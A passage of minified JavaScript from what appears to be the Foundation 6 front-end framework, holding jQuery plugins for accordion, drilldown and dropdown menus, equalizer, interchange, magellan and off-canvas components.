t=this;e.slideUp(t.options.slideSpeed,(function(){t.$element.trigger("up.zf.accordionMenu",[e])})),e.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(t,"AccordionMenu")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(t,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var t=this;this.$submenuAnchors.each((function(){var i=e(this),n=i.parent();t.options.parentLink&&i.clone().prependTo(n.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),t._events(i)})),this.$submenus.each((function(){var i=e(this);i.find(".js-drilldown-back").length||i.prepend(t.options.backButton),t._back(i)})),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=e(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(t){var i=this;t.off("click.zf.drilldown").on("click.zf.drilldown",(function(n){if(e(n.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(n.stopImmediatePropagation(),n.preventDefault()),i._show(t.parent("li")),i.options.closeOnClick){var o=e("body");o.off(".zf.drilldown").on("click.zf.drilldown",(function(t){t.target===i.$element[0]||e.contains(i.$element[0],t.target)||(t.preventDefault(),i._hideAll(),o.off(".zf.drilldown"))}))}}))}},{key:"_keyboardEvents",value:function(){var t=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",(function(i){var n,o,a=e(this),s=a.parent("li").parent("ul").children("li").children("a");s.each((function(t){if(e(this).is(a))return n=s.eq(Math.max(0,t-1)),void(o=s.eq(Math.min(t+1,s.length-1)))})),Foundation.Keyboard.handleKey(i,"Drilldown",{next:function(){if(a.is(t.$submenuAnchors))return t._show(a.parent("li")),a.parent("li").one(Foundation.transitionend(a),(function(){a.parent("li").find("ul li a").filter(t.$menuItems).first().focus()})),!0},previous:function(){return t._hide(a.parent("li").parent("ul")),a.parent("li").parent("ul").one(Foundation.transitionend(a),(function(){setTimeout((function(){a.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0},up:function(){return n.focus(),!0},down:function(){return o.focus(),!0},close:function(){t._back()},open:function(){return a.is(t.$menuItems)?a.is(t.$submenuAnchors)?(t._show(a.parent("li")),a.parent("li").one(Foundation.transitionend(a),(function(){a.parent("li").find("ul li a").filter(t.$menuItems).first().focus()})),!0):void 0:(t._hide(a.parent("li").parent("ul")),a.parent("li").parent("ul").one(Foundation.transitionend(a),(function(){setTimeout((function(){a.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0)},handled:function(e){e&&i.preventDefault(),i.stopImmediatePropagation()}})}))}},{key:"_hideAll",value:function(){var e=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");e.one(Foundation.transitionend(e),(function(t){e.removeClass("is-active is-closing")})),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(e){var t=this;e.off("click.zf.drilldown"),e.children(".js-drilldown-back").on("click.zf.drilldown",(function(i){i.stopImmediatePropagation(),t._hide(e);var n=e.parent("li").parent("ul").parent("li");n.length&&t._show(n)}))}},{key:"_menuLinkEvents",value:function(){var e=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",(function(t){setTimeout((function(){e._hideAll()}),0)}))}},{key:"_show",value:function(e){e.attr("aria-expanded",!0),e.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[e])}},{key:"_hide",value:function(e){e.parent("li").attr("aria-expanded",!1),e.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(e),(function(){e.removeClass("is-active is-closing"),e.blur()})),e.trigger("hide.zf.drilldown",[e])}},{key:"_getMaxDims",value:function(){var e=0,t={};return this.$submenus.add(this.$element).each((function(t,i){var n=i.getBoundingClientRect().height;n>e&&(e=n)})),t["min-height"]=e+"px",t["max-width"]=this.$element[0].getBoundingClientRect().width+"px",t}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each((function(){e(this).off(".zf.drilldown")})),this.$element.find("a").each((function(){var t=e(this);t.removeAttr("tabindex"),t.data("savedHref")&&t.attr("href",t.data("savedHref")).removeData("savedHref")})),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(t,"Drilldown")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(t,[{key:"_init",value:function(){var t=this.$element.attr("id");this.$anchor=e(e('[data-toggle="'+t+'"]').length?'[data-toggle="'+t+'"]':'[data-open="'+t+'"]'),this.$anchor.attr({"aria-controls":t,"data-is-focus":!1,"data-yeti-box":t,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":t,"data-resize":t,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var e=this.$element[0].className.match(/(top|left|right|bottom)/g);e=e?e[0]:"";var t=/float-(\S+)/.exec(this.$anchor[0].className);return(t=t?t[1]:"")?t+" "+e:e}},{key:"_reposition",value:function(e){this.usedPositions.push(e||"bottom"),!e&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===e&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(e):"left"===e&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(e).addClass("right"):"right"===e&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(e).addClass("left"):!e&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===e&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(e).addClass("left"):("left"===e&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0||"right"===e&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(e)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var e=this.getPositionClass(),t=Foundation.Box.GetDimensions(this.$element);if("height"===("top"===(Foundation.Box.GetDimensions(this.$anchor),"left"===e||"right"===e?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset,t.width>=t.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:t.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,e,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(e),this._setPosition()}},{key:"_events",value:function(){var t=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){e('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(t.timeout),t.timeout=setTimeout((function(){t.open(),t.$anchor.data("hover",!0)}),t.options.hoverDelay))})).on("mouseleave.zf.dropdown",(function(){clearTimeout(t.timeout),t.timeout=setTimeout((function(){t.close(),t.$anchor.data("hover",!1)}),t.options.hoverDelay)})),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){clearTimeout(t.timeout)})).on("mouseleave.zf.dropdown",(function(){clearTimeout(t.timeout),t.timeout=setTimeout((function(){t.close(),t.$anchor.data("hover",!1)}),t.options.hoverDelay)}))),this.$anchor.add(this.$element).on("keydown.zf.dropdown",(function(i){var n=e(this),o=Foundation.Keyboard.findFocusable(t.$element);Foundation.Keyboard.handleKey(i,"Dropdown",{tab_forward:function(){t.$element.find(":focus").is(o.eq(-1))&&(t.options.trapFocus?(o.eq(0).focus(),i.preventDefault()):t.close())},tab_backward:function(){(t.$element.find(":focus").is(o.eq(0))||t.$element.is(":focus"))&&(t.options.trapFocus?(o.eq(-1).focus(),i.preventDefault()):t.close())},open:function(){n.is(t.$anchor)&&(t.open(),t.$element.attr("tabindex",-1).focus(),i.preventDefault())},close:function(){t.close(),t.$anchor.focus()}})}))}},{key:"_addBodyHandler",value:function(){var t=e(document.body).not(this.$element),i=this;t.off("click.zf.dropdown").on("click.zf.dropdown",(function(e){i.$anchor.is(e.target)||i.$anchor.find(e.target).length||i.$element.find(e.target).length||(i.close(),t.off("click.zf.dropdown"))}))}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var e=Foundation.Keyboard.findFocusable(this.$element);e.length&&e.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var e=this.getPositionClass();e&&this.$element.removeClass(e),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(t,"Dropdown")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(t,[{key:"_init",value:function(){var e=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",e.addClass("opens-left")):e.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var t=this,i="ontouchstart"in window||void 0!==window.ontouchstart,n="is-dropdown-submenu-parent";(this.options.clickOpen||i)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",(function(o){var a=e(o.target).parentsUntil("ul","."+n),s=a.hasClass(n),r="true"===a.attr("data-is-click"),l=a.children(".is-dropdown-submenu");if(s)if(r){if(!t.options.closeOnClick||!t.options.clickOpen&&!i||t.options.forceFollow&&i)return;o.stopImmediatePropagation(),o.preventDefault(),t._hide(a)}else o.preventDefault(),o.stopImmediatePropagation(),t._show(l),a.add(a.parentsUntil(t.$element,"."+n)).attr("data-is-click",!0);else t.options.closeOnClickInside&&t._hide(a)})),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",(function(i){var o=e(this);o.hasClass(n)&&(clearTimeout(t.delay),t.delay=setTimeout((function(){t._show(o.children(".is-dropdown-submenu"))}),t.options.hoverDelay))})).on("mouseleave.zf.dropdownmenu",(function(i){var o=e(this);if(o.hasClass(n)&&t.options.autoclose){if("true"===o.attr("data-is-click")&&t.options.clickOpen)return!1;clearTimeout(t.delay),t.delay=setTimeout((function(){t._hide(o)}),t.options.closingTime)}})),this.$menuItems.on("keydown.zf.dropdownmenu",(function(i){var n,o,a=e(i.target).parentsUntil("ul",'[role="menuitem"]'),s=t.$tabs.index(a)>-1,r=s?t.$tabs:a.siblings("li").add(a);r.each((function(t){if(e(this).is(a))return n=r.eq(t-1),void(o=r.eq(t+1))}));var l=function(){a.is(":last-child")||(o.children("a:first").focus(),i.preventDefault())},d=function(){n.children("a:first").focus(),i.preventDefault()},u=function(){var e=a.children("ul.is-dropdown-submenu");e.length&&(t._show(e),a.find("li > a:first").focus(),i.preventDefault())},c=function(){var e=a.parent("ul").parent("li");e.children("a:first").focus(),t._hide(e),i.preventDefault()},h={open:u,close:function(){t._hide(t.$element),t.$menuItems.find("a:first").focus(),i.preventDefault()},handled:function(){i.stopImmediatePropagation()}};s?t._isVertical()?Foundation.rtl()?e.extend(h,{down:l,up:d,next:c,previous:u}):e.extend(h,{down:l,up:d,next:u,previous:c}):Foundation.rtl()?e.extend(h,{next:d,previous:l,down:u,up:c}):e.extend(h,{next:l,previous:d,down:u,up:c}):Foundation.rtl()?e.extend(h,{next:c,previous:u,down:l,up:d}):e.extend(h,{next:u,previous:c,down:l,up:d}),Foundation.Keyboard.handleKey(i,"DropdownMenu",h)}))}},{key:"_addBodyHandler",value:function(){var t=e(document.body),i=this;t.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",(function(e){i.$element.find(e.target).length||(i._hide(),t.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))}))}},{key:"_show",value:function(t){var i=this.$tabs.index(this.$tabs.filter((function(i,n){return e(n).find(t).length>0}))),n=t.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(n,i),t.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var o=Foundation.Box.ImNotTouchingYou(t,null,!0);if(!o){var a="left"===this.options.alignment?"-right":"-left",s=t.parent(".is-dropdown-submenu-parent");s.removeClass("opens"+a).addClass("opens-"+this.options.alignment),(o=Foundation.Box.ImNotTouchingYou(t,null,!0))||s.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}t.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[t])}},{key:"_hide",value:function(e,t){var i;if(i=e&&e.length?e:void 0!==t?this.$tabs.not((function(e,i){return e===t})):this.$element,i.hasClass("is-active")||i.find(".is-active").length>0){if(i.find("li.is-active").add(i).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),i.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||i.find("opens-inner").length){var n="left"===this.options.alignment?"right":"left";i.find("li.is-dropdown-submenu-parent").add(i).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+n),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[i])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),e(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(t,"DropdownMenu")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Equalizer")}return _createClass(t,[{key:"_init",value:function(){var t=this.$element.attr("data-equalizer")||"",i=this.$element.find('[data-equalizer-watch="'+t+'"]');this.$watched=i.length?i:this.$element.find("[data-equalizer-watch]"),this.$element.attr("data-resize",t||Foundation.GetYoDigits(6,"eq")),this.hasNested=this.$element.find("[data-equalizer]").length>0,this.isNested=this.$element.parentsUntil(document.body,"[data-equalizer]").length>0,this.isOn=!1,this._bindHandler={onResizeMeBound:this._onResizeMe.bind(this),onPostEqualizedBound:this._onPostEqualized.bind(this)};var n,o=this.$element.find("img");this.options.equalizeOn?(n=this._checkMQ(),e(window).on("changed.zf.mediaquery",this._checkMQ.bind(this))):this._events(),(void 0!==n&&!1===n||void 0===n)&&(o.length?Foundation.onImagesLoaded(o,this._reflow.bind(this)):this._reflow())}},{key:"_pauseEvents",value:function(){this.isOn=!1,this.$element.off({".zf.equalizer":this._bindHandler.onPostEqualizedBound,"resizeme.zf.trigger":this._bindHandler.onResizeMeBound})}},{key:"_onResizeMe",value:function(e){this._reflow()}},{key:"_onPostEqualized",value:function(e){e.target!==this.$element[0]&&this._reflow()}},{key:"_events",value:function(){this._pauseEvents(),this.hasNested?this.$element.on("postequalized.zf.equalizer",this._bindHandler.onPostEqualizedBound):this.$element.on("resizeme.zf.trigger",this._bindHandler.onResizeMeBound),this.isOn=!0}},{key:"_checkMQ",value:function(){var e=!Foundation.MediaQuery.atLeast(this.options.equalizeOn);return e?this.isOn&&(this._pauseEvents(),this.$watched.css("height","auto")):this.isOn||this._events(),e}},{key:"_killswitch",value:function(){}},{key:"_reflow",value:function(){return!this.options.equalizeOnStack&&this._isStacked()?(this.$watched.css("height","auto"),!1):void(this.options.equalizeByRow?this.getHeightsByRow(this.applyHeightByRow.bind(this)):this.getHeights(this.applyHeight.bind(this)))}},{key:"_isStacked",value:function(){return this.$watched[0].getBoundingClientRect().top!==this.$watched[1].getBoundingClientRect().top}},{key:"getHeights",value:function(e){for(var t=[],i=0,n=this.$watched.length;i<n;i++)this.$watched[i].style.height="auto",t.push(this.$watched[i].offsetHeight);e(t)}},{key:"getHeightsByRow",value:function(t){var i=this.$watched.length?this.$watched.first().offset().top:0,n=[],o=0;n[o]=[];for(var a=0,s=this.$watched.length;a<s;a++){this.$watched[a].style.height="auto";var r=e(this.$watched[a]).offset().top;r!=i&&(n[++o]=[],i=r),n[o].push([this.$watched[a],this.$watched[a].offsetHeight])}for(var l=0,d=n.length;l<d;l++){var u=e(n[l]).map((function(){return this[1]})).get(),c=Math.max.apply(null,u);n[l].push(c)}t(n)}},{key:"applyHeight",value:function(e){var t=Math.max.apply(null,e);this.$element.trigger("preequalized.zf.equalizer"),this.$watched.css("height",t),this.$element.trigger("postequalized.zf.equalizer")}},{key:"applyHeightByRow",value:function(t){this.$element.trigger("preequalized.zf.equalizer");for(var i=0,n=t.length;i<n;i++){var o=t[i].length,a=t[i][o-1];if(o<=2)e(t[i][0][0]).css({height:"auto"});else{this.$element.trigger("preequalizedrow.zf.equalizer");for(var s=0,r=o-1;s<r;s++)e(t[i][s][0]).css({height:a});this.$element.trigger("postequalizedrow.zf.equalizer")}}this.$element.trigger("postequalized.zf.equalizer")}},{key:"destroy",value:function(){this._pauseEvents(),this.$watched.css("height","auto"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={equalizeOnStack:!1,equalizeByRow:!1,equalizeOn:""},Foundation.plugin(t,"Equalizer")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,n),this.rules=[],this.currentPath="",this._init(),this._events(),Foundation.registerPlugin(this,"Interchange")}return _createClass(t,[{key:"_init",value:function(){this._addBreakpoints(),this._generateRules(),this._reflow()}},{key:"_events",value:function(){e(window).on("resize.zf.interchange",Foundation.util.throttle(this._reflow.bind(this),50))}},{key:"_reflow",value:function(){var e;for(var t in this.rules)if(this.rules.hasOwnProperty(t)){var i=this.rules[t];window.matchMedia(i.query).matches&&(e=i)}e&&this.replace(e.path)}},{key:"_addBreakpoints",value:function(){for(var e in Foundation.MediaQuery.queries)if(Foundation.MediaQuery.queries.hasOwnProperty(e)){var i=Foundation.MediaQuery.queries[e];t.SPECIAL_QUERIES[i.name]=i.value}}},{key:"_generateRules",value:function(e){var i,n=[];for(var o in i=this.options.rules?this.options.rules:this.$element.data("interchange").match(/\[.*?\]/g))if(i.hasOwnProperty(o)){var a=i[o].slice(1,-1).split(", "),s=a.slice(0,-1).join(""),r=a[a.length-1];t.SPECIAL_QUERIES[r]&&(r=t.SPECIAL_QUERIES[r]),n.push({path:s,query:r})}this.rules=n}},{key:"replace",value:function(t){if(this.currentPath!==t){var i=this,n="replaced.zf.interchange";"IMG"===this.$element[0].nodeName?this.$element.attr("src",t).on("load",(function(){i.currentPath=t})).trigger(n):t.match(/\.(gif|jpg|jpeg|png|svg|tiff)([?#].*)?/i)?this.$element.css({"background-image":"url("+t+")"}).trigger(n):e.get(t,(function(o){i.$element.html(o).trigger(n),e(o).foundation(),i.currentPath=t}))}}},{key:"destroy",value:function(){}}]),t}();t.defaults={rules:null},t.SPECIAL_QUERIES={landscape:"screen and (orientation: landscape)",portrait:"screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx)"},Foundation.plugin(t,"Interchange")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Magellan")}return _createClass(t,[{key:"_init",value:function(){var t=this.$element[0].id||Foundation.GetYoDigits(6,"magellan");this.$targets=e("[data-magellan-target]"),this.$links=this.$element.find("a"),this.$element.attr({"data-resize":t,"data-scroll":t,id:t}),this.$active=e(),this.scrollPos=parseInt(window.pageYOffset,10),this._events()}},{key:"calcPoints",value:function(){var t=this,i=document.body,n=document.documentElement;this.points=[],this.winHeight=Math.round(Math.max(window.innerHeight,n.clientHeight)),this.docHeight=Math.round(Math.max(i.scrollHeight,i.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight)),this.$targets.each((function(){var i=e(this),n=Math.round(i.offset().top-t.options.threshold);i.targetPoint=n,t.points.push(n)}))}},{key:"_events",value:function(){var t=this;e("html, body"),t.options.animationDuration,t.options.animationEasing,e(window).one("load",(function(){t.options.deepLinking&&location.hash&&t.scrollToLoc(location.hash),t.calcPoints(),t._updateActive()})),this.$element.on({"resizeme.zf.trigger":this.reflow.bind(this),"scrollme.zf.trigger":this._updateActive.bind(this)}).on("click.zf.magellan",'a[href^="#"]',(function(e){e.preventDefault();var i=this.getAttribute("href");t.scrollToLoc(i)}))}},{key:"scrollToLoc",value:function(t){if(!e(t).length)return!1;var i=Math.round(e(t).offset().top-this.options.threshold/2-this.options.barOffset);e("html, body").stop(!0).animate({scrollTop:i},this.options.animationDuration,this.options.animationEasing)}},{key:"reflow",value:function(){this.calcPoints(),this._updateActive()}},{key:"_updateActive",value:function(){var e,t=parseInt(window.pageYOffset,10);if(t+this.winHeight===this.docHeight)e=this.points.length-1;else if(t<this.points[0])e=0;else{var i=this.scrollPos<t,n=this,o=this.points.filter((function(e,o){return i?e-n.options.barOffset<=t:e-n.options.barOffset-n.options.threshold<=t}));e=o.length?o.length-1:0}if(this.$active.removeClass(this.options.activeClass),this.$active=this.$links.filter('[href="#'+this.$targets.eq(e).data("magellan-target")+'"]').addClass(this.options.activeClass),this.options.deepLinking){var a=this.$active[0].getAttribute("href");window.history.pushState?window.history.pushState(null,null,a):window.location.hash=a}this.scrollPos=t,this.$element.trigger("update.zf.magellan",[this.$active])}},{key:"destroy",value:function(){if(this.$element.off(".zf.trigger .zf.magellan").find("."+this.options.activeClass).removeClass(this.options.activeClass),this.options.deepLinking){var e=this.$active[0].getAttribute("href");window.location.hash.replace(e,"")}Foundation.unregisterPlugin(this)}}]),t}();t.defaults={animationDuration:500,animationEasing:"linear",threshold:50,activeClass:"active",deepLinking:!1,barOffset:0},Foundation.plugin(t,"Magellan")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this.$lastTrigger=e(),this.$triggers=e(),this._init(),this._events(),Foundation.registerPlugin(this,"OffCanvas"),Foundation.Keyboard.register("OffCanvas",{ESCAPE:"close"})}return _createClass(t,[{key:"_init",value:function(){var t=this.$element.attr("id");if(this.$element.attr("aria-hidden","true"),this.$triggers=e(document).find('[data-open="'+t+'"], [data-close="'+t+'"], [data-toggle="'+t+'"]').attr("aria-expanded","false").attr("aria-controls",t),this.options.closeOnClick)if(e(".js-off-canvas-exit").length)this.$exiter=e(".js-off-canvas-exit");else{var i=document.createElement("div");i.setAttribute("class","js-off-canvas-exit"),e("[data-off-canvas-content]").append(i),this.$exiter=e(i)}this.options.isRevealed=this.options.isRevealed||new RegExp(this.options.revealClass,"g").test(this.$element[0].className),this.options.isRevealed&&(this.options.revealOn=this.options.revealOn||this.$element[0].className.match(/(reveal-for-medium|reveal-for-large)/g)[0].split("-")[2],this._setMQChecker()),this.options.transitionTime||(this.options.transitionTime=1e3*parseFloat(window.getComputedStyle(e("[data-off-canvas-wrapper]")[0]).transitionDuration))}},{key:"_events",value:function(){this.$element.off(".zf.trigger 